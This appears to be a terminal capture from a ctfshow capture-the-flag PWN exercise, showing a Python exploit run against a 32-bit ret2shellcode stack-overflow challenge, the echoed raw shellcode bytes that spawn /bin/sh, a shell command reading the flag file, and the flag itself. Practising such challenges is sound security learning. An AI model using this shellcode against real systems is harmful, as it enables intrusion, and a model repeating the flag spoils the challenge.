 zzzxc@zzzxc-virtual-machine:~/Desktop/PWN/ctfshow/35-80$ python3 pwn_58.py
[◣] Opening connection to pwn.challenge.ctf.show on port 28110: Trying 124.223.1
[+] Opening connection to pwn.challenge.ctf.show on port 28110: Done
[*] Switching to interactive mode
CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Stack_Overflow
* Site  : https://ctf.show/
* Hint  : Use shellcode to get shell!
* *************************************
Just very easy ret2shellcode&&32bit
Attach it!
jhh///sh/bin\x89\xe3h\x01\x01\x01\x01\x814$ri\x01\x011\xc9Qj\x04Y\x01\xe1Q\x89\x
e11\xd2j\x0bX̀
$ cat ctf*
ctfshow{09b5f48d-506b-4c80-923f-d1300cd140e6}